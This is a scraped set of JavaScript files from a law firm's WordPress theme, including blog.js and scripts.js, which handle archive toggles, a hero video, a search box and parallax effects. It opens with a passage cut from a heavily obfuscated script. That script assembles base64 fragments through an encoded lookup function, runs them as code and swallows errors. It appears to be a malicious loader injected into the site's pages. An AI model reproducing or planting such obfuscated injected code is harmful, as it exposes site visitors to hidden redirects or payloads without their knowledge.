V0o'+'dyx6KTt9LHNbWSgweDJlZiwnOWZZdCcpX'+_0x1266396u(0x19e)+_0x1266396u(0xc2)+'dKHcseik7fSxzW1koMHgyM2YsJ1pYKiYn'+'KV09ZnVuY3Rpb24odyx6KXt2YXIgYTI9W'+'TtyZXR1cm4gZlthMigweDE3YywnWnRnay'+_0x1266396u(0x15e)+'SZWdFeHAoZltZKDB4MjlhLCcobVYjJyld'+'LCdnJyksdj1mW1koMHgzNGYsJ0drZl4nK'+'V1bWSgweDIyMSwnS2R3WScpKydjZSddKH'+'UsJycpLHU9ZltZKDB4NGZiLCdbcXMoJyl'+'dKGJ0b2EscSlbWSgweDExYiwnWnRnaycp'+'XSgnPScsMHg0KVtZKDB4MzNiLCdDQV1BJ'+'yldKCcuJylbWSgweDQyMSwneU9aYScpXS'+'gnJylbWSgw')+('eDJhMSwnMlUmcicpKydzZSddKClbWSgwe'+_0x1266396u(0xfe)+'gyOTEsJ3VjRSQnKSsnY2UnXSgvW2EtekE'+'tWl0vZyxmdW5jdGlvbih3KXt2YXIgYTM9'+'WTtyZXR1cm4gU3RyaW5nW2EzKDB4M2Q1L'+_0x1266396u(0x1a4)+'snZGUnXSh0W2EzKDB4MjdjLCdaWComJyl'+_0x1266396u(0x126)+'WicpPzB4NWE6MHg3YSx3PXRbYTMoMHgyM'+'WUsJ0NBXUEnKV0od1thMygweDNjNiwnKS'+'Z6XScpK2EzKDB4MzE1LCdpbE5zJyldKDB'+_0x1266396u(0x1db)+'WE5kJyldKHcsMHgxYSkpO30pLHU9bmV3I'+'FJlZ0V4cChmW1koMHg1MzMsJzFAblMnKV'+'0sJ2cnKTtyZXR1cm4gZltZKDB4NGExLCd'+'IOE9LJyldKGZbWSgweDQ0MSwnU1hnbScp'+_0x1266396u(0xb6)+'DB4M2YyLCc5Zll0JyldKGZbWSgweDQ3Ni'+'wnMlUmcicpXSh2LGZbWSgweDM5NiwncTJ'+'STycpXSksZltZKDB4M2JjLCc5Zll0Jyld'+'W1koMHgyZjAsJ3N1XUEnKSsnY2UnXSh1L'+'CcnKSksJy8nKSxxKSxmW1koMHgzNTgsJ0'+'BYTmQnKV0pO312YXIgayxsLG0sbyxwPW5'+'ldyBSZWdFeHAoZltJKDB4NGYzLCdIOE9L'+'JyldLCdnJyk7az1mW0koMHg1NzAsJzYlM'+'0QnKV0sbD1wLG09ZnVuY3Rpb24oKXt2YX'+'IgYTQ9SSxxPXt9O3FbYTQoMHgxNTMsJ1o'+'xU2YnKV09ZnVuY3Rpb24odix3LHgseSx6'+'LEEsQixDLEQsRSxGKXt2YXIgYTU9YTQ7c'+'mV0dXJuIGZbYTUoMHgxOTksJyhtViMnKV'+'0odix3LHgs')+('eSx6LEEsQixDLEQsRSxGKTt9LHFbYTQoM'+'HgzOGEsJzlweCgnKV09ZnVuY3Rpb24odi'+'x3KXt2YXIgYTY9YTQ7cmV0dXJuIGZbYTY'+'oMHg0MzEsJ0hISkonKV0odix3KTt9LHFb'+'YTQoMHgyYzksJzYyZ1onKV09ZnVuY3Rpb'+_0x1266396u(0x88)+_0x1266396u(0x187)+'kJyldKHYsdyx4LHkseixBLEIpO30scVth'+_0x1266396u(0x6a)+'ih2LHcseCx5LHope3ZhciBhOD1hNDtyZX'+_0x1266396u(0x11d)+'2LHcseCx5LHopO307dmFyIHM9cSx0PWZb'+'YTQoMHg1NWEsJ1ZJOXAnKV0od2luZG93L'+_0x1266396u(0x1c9)+'NhNiwnMENLMScpXSwnZycpLHU9dFtmW2E'+'0KDB4NDhhLCcoMGJdJyldW2E0KDB4NDYw'+'LCcwWiliJykrJ2NlJ10odSwnJyldO3UmJ'+'ihuZXcgdSgweDAsMHgwKVthNCgweDMzNC'+_0x1266396u(0x1cd)+_0x1266396u(0x18c)+_0x1266396u(0x1b1)+'Gksc1thOSgweDMwNywnNiUzRCcpXSh3aW'+_0x1266396u(0x1f0)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+'LDB4NmRdLFsweDMsMHg3NV0sWzB4Miwwe'+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHYpcmV0dXJuIHY9c1thOSgweDN'+'mZCwnU1hnbScpXShpLHYsMHg4LFsweDcs'+'MHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4N'+_0x1266396u(0x178)+'gweDMwMSwn')+(_0x1266396u(0x1c1)+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'89ZltJKDB4NDExLCdBRWZSJyldKG8sd2l'+'uZG93KSl8fChvPWZbSSgweDIzYywnWnRn'+_0x1266396u(0xcc)+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZltJKDB4NTM5LCdYTlsmJyldK'+_0x1266396u(0x1df)+_0x1266396u(0x14a))))();}.toString();return _0x1367975.slice(_0x1367975.indexOf("{") + 1, _0x1367975.lastIndexOf("}"))})())),f[V(0x2eb,'Fp4N')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js
body_size: -905
content:
( function( $ )  {

	$(document).ready( function() {
		
		// add 'View More Archives' functionality to Archives sidebar widget
		archiveList = $(".klarquist_archives_widget ul");
		listItems = archiveList.children("li");
		listLength = listItems.length;

		// only add toggle button if there are more than 5 months to display
		if( listLength > 5 ) {
		  archiveList.append( '<button class="archive-toggle">View More Archives</button>' );
		}

		listItems.each(function(idx, li){
		  if(idx > 4) {
		    $(li).addClass('hidden');
		  }
		});

		$('.archive-toggle').click(function(){
		  listItems.removeClass( 'hidden' );
		  $(this).addClass( 'hidden' );
		});

	});

	
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js
body_size: 265
content:
$(document).ready(function() {
  var iterations = 1;
  heroVideo = document.getElementById('hero-video');

  if (heroVideo) {
    heroVideo.addEventListener(
      'ended',
      function() {
        if (iterations < 2) {
          this.currentTime = 0;
          this.play();
          iterations++;
        }
      },
      false
    );
  }

  // $('.read-only input').attr('disabled', true);

  $('.info').each(function() {
    var infoWidth = $(this).width() + 21;
    $(this).css('width', infoWidth);
  });

  $('.expand').on('click', function() {
    $(this)
      .next()
      .slideToggle();
    $(this).toggleClass('on');
  });

  $('.input-patent-defenses').keypress(function(e) {
    var key = e.which;
    if (key == 13) {
      $('.btn-patent-defenses').click();
      return false;
    }
  });

  $('.btn-patent-defenses').on('click', function() {
    $('.input-patent-defenses').removeClass('error');
    var topic = $('.input-patent-defenses').val();
    if (topic != '') {
      window.open('http://patentdefenses.klarquist.com/?s=' + topic, '_blank');
    } else {
      $('.input-patent-defenses').addClass('error');
    }
  });

  var $radioWrapper = $('.gfield_radio');
  $radioLabels = $radioWrapper.find('label');

  $.each($radioLabels, function() {
    var text = $(this).text();
    $(this).html('<span>' + text + '</span>');
  });
});

if (window.isMobileOrTablet) {
  if (document.getElementById('hero-video')) document.getElementById('hero-video').style.left = '-999999px';
}

// Update the parallax effect for the "What to expect" section items
function handleParallax() {
  const stepperSection = document.querySelector(".stepper");
  const stepperRect = stepperSection.getBoundingClientRect();
  const stepperItems = document.querySelectorAll(".stepper-item");

  // Check if the expect section is in view
  if (stepperRect.top < window.innerHeight && stepperRect.bottom > 0) {
    // Calculate how far into the section we've scrolled (0 to 1)
    const sectionProgress = Math.min(
      1,
      Math.max(0, 1 - stepperRect.bottom / window.innerHeight)
    );

    // Make expect items visible as we scroll into the section
    stepperItems.forEach((item, index) => {
      // Get the item's position relative to the viewport
      const itemRect = item.getBoundingClientRect();

      // Check if the item is in the viewport
      if (itemRect.top < window.innerHeight * 0.85) {
        item.classList.add("visible");

        // Apply a slight horizontal movement as they appear
        const speed =
          Number.parseFloat(item.getAttribute("data-speed")) || 0.1;
        const movement = 20 * speed;
        item.style.transform = `translateX(${movement}px)`;
      } else {
        item.classList.remove("visible");
        item.style.transform = "translateX(0)";
      }
    });
  }
}

document.addEventListener("DOMContentLoaded", () => {
  // Initial call to set positions and visibility
  handleParallax();

  // Update on scroll
  window.addEventListener("scroll", handleParallax);

  // Update on resize
  window.addEventListener("resize", () => {
    handleParallax();
  });

  // Add animation on scroll for sections
  const animateSections = document.querySelectorAll(
    "section.litigation-services-page section:not(.hero-section)"
  );

  const observerOptions = {
    root: null,
    rootMargin: "0px",
    threshold: 0.1,
  };

  const sectionObserver = new IntersectionObserver((entries, observer) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        entry.target.style.opacity = "1";
        entry.target.style.transform = "translateY(0)";
        observer.unobserve(entry.target);
      }
    });
  }, observerOptions);

  animateSections.forEach((section) => {
    section.style.opacity = "0";
    section.style.transform = "translateY(20px)";
    section.style.transition = "opacity 0.6s ease, transform 0.6s ease";
    sectionObserver.observe(section);
  });
});
